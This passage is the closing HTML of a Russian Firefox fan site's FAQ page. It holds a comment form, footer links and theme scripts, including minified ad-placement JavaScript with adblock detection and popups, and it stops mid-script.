                <div class="td-module-thumb"><a href="https://mozilla-free.ru/faq/firefox-gruzit-protsessor.html" rel="bookmark" title="Firefox грузит процессор"><img width="150" height="150" class="entry-thumb" src="https://mozilla-free.ru/wp-content/uploads/2019/07/firefox-gruzit-processor-150x150.jpg" alt="" title="Firefox грузит процессор"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mozilla-free.ru/faq/firefox-gruzit-protsessor.html" rel="bookmark" title="Firefox грузит процессор">Firefox грузит процессор</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_629043a2b7085" data-td_block_id="td_uid_4_629043a2b7085"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_629043a2b7085" data-td_block_id="td_uid_4_629043a2b7085"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faq/goryachie-klavishi-firefox.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://mozilla-free.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-bottom_menu-container"><ul id="menu-bottom_menu" class="td-subfooter-menu"><li id="menu-item-3014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3014"><a href="https://mozilla-free.ru/politika">Политика конфиденциальности</a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3015"><a href="https://mozilla-free.ru/ps">Пользовательское соглашение</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3027"><a href="https://mozilla-free.ru/soglasie">Согласие на обработку персональных данных</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href="https://mozilla-free.ru/kontakty">Контакты</a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3170"><a href="https://mozilla-free.ru/sitemap">Карта сайта</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020  Сайт о Mozilla Firefox. Все права на товарные знаки принадлежат Mozilla Corporation. Ссылка на официальный сайт - <a href="https://www.mozilla.org/">mozilla.org</a>. Все фото и видеоматериалы взяты из открытых источников. Они общедоступны в сети и в случае возникновения каких-либо претензий, нарушений авторских или имущественных прав, просьба связаться с администрацией сайта. При копировании материалов с сайта, ссылка на Mozilla-free.ru обязательна.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 629043a2b9d98
    -->

    <link rel='stylesheet' id='su-shortcodes-css'  href='https://mozilla-free.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://mozilla-free.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mozilla-free.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mozilla-free.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mozilla-free.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mozilla-free.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mozilla-free.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_629043a2b9ef1"></textarea>
						<div id="td_live_css_uid_1_629043a2b9ef1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_629043a2b9ef1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_629043a2b9ef1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] 